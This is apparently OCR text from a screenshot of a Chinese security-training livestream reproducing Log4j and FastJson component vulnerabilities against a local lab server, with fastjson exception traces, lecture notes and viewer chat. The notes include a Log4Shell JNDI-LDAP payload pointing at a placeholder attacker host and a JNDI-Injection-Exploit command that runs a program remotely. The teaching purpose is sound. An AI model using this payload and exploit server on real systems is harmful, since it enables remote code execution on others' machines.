 您正在共享屏幕 共享音频中
内部服务器错误
87:39
localhost:8080/json
正在讲话: 小迪安全;
HTTP状态 500 -
类型 异常报告
消息 set property error, autoComm
描述 服务器遇到一个意外的情况,
例外情况
com.alibaba.fastjson.JSONExc
com.alibaba.fastjso
com.alibaba.fastjso
com.alibaba.fastjso
com.alibaba.fastjso
com.alibaba.fastjso
com.alibaba.fastjso
com.alibaba.fastjso
com.alibaba.fastjso
com.alibaba.fastjso
com.alibaba.fastjso
com.alibaba.fastjso
com.example.fsjndi.
已安装其他 DevTo
元素
第37天：安全开发-JavaE...
第36天：安全开发-JavaE...
第36天：安全开发-JavaEE应用&第三方组件&Log4j日...
上次修改是肥嘟嘟左卫门...
分享
所有编辑内容都会自动保存到云端
插入
正文
Monaco
10.5
目录
批注数(2)
15 1、Maven引用Log4j
16 2、接受用户输入值
17 3、Log4j处理错误输入
18 4、利用jndi-ldap执行
19 Test:
20 String code="test";
21 String code="${java:os}";
22 logger.error("{}",code);
23 String exp="${jndi:ldap://xx.xx.xx.xx:xx/xxx}";
24 服务器:
25 java -jar JNDI-Injection-Exploit.jar -C "calc" -A xx.xx.xx.xx
26
27 #Java-三方组件-FastJson&反射
28 FastJson:
29 在前后端数据传输交互中,经常会遇到字符串(String)与json,XML等格式相互转换与解
析，其中json以跨语言，跨前后端的优点在开发中被频繁使用，基本上是标准的数据交换
格式。它的接口简单易用，已经被广泛使用在缓存序列化，协议交互，Web输出等各种应
用场景中。FastJson是阿里巴巴的的开源库，用于对JSON格式的数据进行解析和打包。
30
31 Fastjson-组件安全复现
32 1、Maven引用Fastjson
33 2、创建需转换类对象User
肥嘟嘟左卫门
将数据格式修改为jso
n数据，如果没有源代
名一般就写公有类，
...
好好学习
迪老师yyds,
1/1642 个字
100%
Templat
Test
会话
CAP NUM
聊天
嘿嘿嘿
春日野穹
我相信迪宝也是会讲的
导弹
跑步了
江疏影在逃老公
我特么直接0day开局
zero.
这种漏洞会被waf拦截吗?
发送至: 所有人
发送(S)
中
21:41
2023-05-09